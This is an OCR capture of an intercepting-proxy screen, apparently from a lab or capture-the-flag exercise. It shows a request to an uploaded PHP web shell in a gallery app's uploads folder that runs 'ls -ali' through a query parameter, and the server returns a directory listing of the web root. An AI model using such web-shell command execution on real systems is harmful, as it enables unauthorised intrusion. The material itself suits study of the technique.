 1 × 2 × +
Send Cancel < > Target: http://10.10.26.221
Request
Pretty Raw Hex \n
1 GET /gallery/uploads/1673802660_101.php?th=
ls+-ali+/var/www/html/gallery HTTP/1.1
2 Host: 10.10.26.221
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
5 Referer: http://10.10.26.221/gallery/?page=user
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=u773m5s0t7kl1p45hgivobd3v8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jan 2023 17:18:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1581
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 total 96
10 976 drwxr-xr-x 16 www-data www-data 4096 Aug 25
2021 .
11 25896 drwxr-xr-x 3 www-data www-data 4096 Aug 25
2021 ..
12 979 -rwxr-xr-x 1 www-data www-data 225 Mar 19
2021 .htaccess
13 980 -rwxr-xr-x 1 www-data www-data 198 Mar 19
2021 404.html
14 982 drwxr-xr-x 2 www-data www-data 4096 Aug 9
2021 albums
15 29033 drwxr-xr-x 2 www-data www-data 4096 Aug 9
2021 archives
16 29035 drwxr-xr-x 4 www-data www-data 4096 Jun 28
2021 assets
17 29040 drwxr-xr-x 6 www-data www-data 4096 Jun 28
2021 build
18 405135 drwxr-xr-x 2 www-data www-data 4096 Aug 25
2021 classes